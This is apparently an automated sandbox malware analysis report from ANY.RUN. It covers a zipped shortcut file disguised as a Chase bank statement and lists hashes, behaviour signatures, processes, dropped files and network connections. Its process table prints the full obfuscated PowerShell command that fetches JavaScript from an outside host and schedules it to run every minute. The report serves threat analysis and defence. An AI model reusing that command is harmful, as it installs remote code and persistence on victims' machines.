



| File name: | chase_statement_march.zip |
| Full analysis: | https://app.any.run/tasks/6ab5da95-f8f0-4866-9492-857dfef4db5b |
| Verdict: | Malicious activity |
| Analysis date: | March 21, 2025, 17:10:06 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | A93E3C163820BC0D6BF9DBD1213F4944 |
| SHA1: | 04A6703D396AAA93F983707F5E4CB16354831998 |
| SHA256: | DD56D8D92B125DC1CBD12A164274ADF032F2053BFA5AC48C39E645FA1B61400F |
| SSDEEP: | 24:90a7k3AhGRyn0cdpuDBkaNs17SALd+RXg+xkYQxaA+/l:9B9Eyn0cWdkaNs5FLdmXg2JQit |
MALICIOUS
Uses Task Scheduler to run other applications
- powershell.exe (PID: 7740)
Generic archive extractor
- WinRAR.exe (PID: 4024)
SUSPICIOUS
Manipulates environment variables
- powershell.exe (PID: 7740)
- powershell.exe (PID: 8096)

The process executes via Task Scheduler
- wscript.exe (PID: 8040)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8040)
The process executes JS scripts
- powershell.exe (PID: 8096)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 4180)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8040)
INFO
Creates files in the program directory
- powershell.exe (PID: 7740)
Execution of CURL command
- powershell.exe (PID: 7740)
Manual execution by a user
- powershell.exe (PID: 7740)
- WinRAR.exe (PID: 7600)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7740)
Disables trace logs
- powershell.exe (PID: 7740)
Reads the computer name
- curl.exe (PID: 7948)
Checks proxy server information
- slui.exe (PID: 5116)
Reads the software policy settings
- slui.exe (PID: 5116)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:03:06 06:38:54 |
| ZipCRC: | 0x63f82d53 |
| ZipCompressedSize: | 771 |
| ZipUncompressedSize: | 1685 |
| ZipFileName: | chase_statement_march.lnk |
Total processes
140
Monitored processes
15
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2096 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4024 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\chase_statement_march.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 4180 | "C:\WINDOWS\system32\schtasks.exe" /delete /tn jycqenaew /f | C:\Windows\System32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5116 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7000 | "C:\WINDOWS\system32\wscript.exe" C:\ProgramData\jycqenaew.js | C:\Windows\System32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7188 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 7600 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\chase_statement_march.zip" C:\Users\admin\Desktop\chase_statement_march\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 7700 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7740 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $pdw = $env:programdata + '\' + ('htphwirvsci9k5.js jycqenaew'); $getf='Dow'+'nl'+'oadF'+'ile'; $x5yd46kp30cefn911gg = New-Object Net.WebClient; $wscs = 'wscript '; $x5yd46kp30cefn911gg.$getf('https://casettalecese.it/wp-content/uploads/2022/10/hemigastrectomySDur.php', 'htphwirvsci9k5.js'); . ('curl.e'+'xe') -s -o cs5c09hr6xij 'https://casettalecese.it/wp-content/uploads/2022/10/bivalviaGrr.php'; mv cs5c09hr6xij 'jycqenaew.js'; . ('sc'+'hta'+'s'+'ks') /create /sc minute /mo 1 /f /tr ($wscs + $pdw) /tn jycqenaew; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7748 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 284
Read events
18 261
Write events
23
Delete events
0
Modification events
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\chase_statement_march.zip | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (4024) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
0
Suspicious files
4
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7740 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B46C5C8FCB39B9E82662BBDAE5704AA3 | SHA256:41BB221AB90B595F9F52567FDC6400DB6250EA33C22D540CAFAA98E3A7D399F2 | |||
| 8096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vt3pmucx.c25.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7740 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_k2bjffmf.yvi.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\dfa095c4e6946d50.customDestinations-ms | binary | |
MD5:E9686089C71AFB5A4D9D1D5B3ED3032C | SHA256:5BD0AC8789098B648B0ADDC6C9DB4328BC6E65F09589EDAEE11C62FA820093C9 | |||
| 8096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hj4kqgaa.pdh.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7600 | WinRAR.exe | C:\Users\admin\Desktop\chase_statement_march\chase_statement_march.lnk | binary | |
MD5:202EE916A0113699880CC2E48A73D353 | SHA256:02F27282ECC90843BD932D731C87426F78E4F88D79C66374AE06C6D1641C73CB | |||
| 7740 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bdw0qoe4.sb2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7740 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\O1B1NEEPOO3C22YPN10R.temp | binary | |
MD5:E9686089C71AFB5A4D9D1D5B3ED3032C | SHA256:5BD0AC8789098B648B0ADDC6C9DB4328BC6E65F09589EDAEE11C62FA820093C9 | |||
| 7740 | powershell.exe | C:\ProgramData\htphwirvsci9k5.js | text | |
MD5:AF9F1F2076317C03E21D56367E638AF4 | SHA256:70835A8F7EA6C93942935A6F9FEF1AE4591C22E873E3B06000EF01437F2090C1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
26
DNS requests
4
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 185.81.2.76:443 | https://casettalecese.it/wp-content/uploads/2022/10/hemigastrectomySDur.php | unknown | — | — | unknown |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7740 | powershell.exe | 185.81.2.76:443 | casettalecese.it | Server Plan S.r.l. | IT | unknown |
7948 | curl.exe | 185.81.2.76:443 | casettalecese.it | Server Plan S.r.l. | IT | unknown |
7188 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5116 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
casettalecese.it |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |